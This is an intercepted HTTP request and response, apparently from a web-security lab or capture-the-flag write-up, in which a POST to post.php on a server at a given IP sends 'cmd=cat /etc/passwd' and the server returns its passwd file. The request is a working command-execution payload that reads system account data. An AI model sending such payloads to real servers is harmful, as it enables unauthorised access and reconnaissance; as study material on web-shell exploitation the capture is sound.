 Request
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: 47.98.224.70:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.98.224.70:7777/post.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://47.98.224.70:7777
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd=cat /etc/passwd
Response
Raw Headers Hex Render
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel
Overflow User:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin systemd-coredump:x:999:997:systemd Core
Dumper:/:/sbin/nologin systemd-resolve:x:193:193:systemd
Resolver:/:/sbin/nologin redis:x:998:996:Redis Database
Server:/var/lib/redis:/sbin/nologin nginx:x:997:995:Nginx web
server:/var/lib/nginx:/sbin/nologin